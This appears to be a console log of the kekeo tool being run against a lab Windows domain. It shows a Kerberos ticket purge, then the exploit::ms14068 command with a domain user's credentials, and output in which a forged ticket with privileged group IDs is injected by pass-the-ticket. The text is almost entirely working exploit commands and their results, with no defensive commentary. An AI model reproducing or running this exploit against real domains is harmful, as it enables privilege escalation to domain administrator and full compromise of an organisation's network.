 C:\>kekeo.exe
kekeo.exe
  ___ _     kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # kerberos::purge
Ticket(s) purge for current session is OK
kekeo # exploit::ms14068 /domain:demo.com /user:douser /password:Dotest123 /ptt
Realm        : demo.com (demo)
User         : douser (douser)
CName        : douser   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/demo.com  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): bc23b0b4d5bf5ff42bc61fb62e13886e
[kdc] name: WIN-ENS2VR5TR3N.demo.com (auto)
[kdc] addr: 192.168.183.130 (auto)
AuthTime     : 2021/7/3 16:53:42
Domain SID   : S-1-5-21-979886063-1111900045-1414766810
User RID     : 1103
Groups       : *513 512 520 518 519
[DCs] Number : 1
 0 | WIN-ENS2VR5TR3N.demo.com (WIN-ENS2VR5TR3N)
 > krbtgt/demo.com : OK!
Break on first injection when Pass-the-Ticket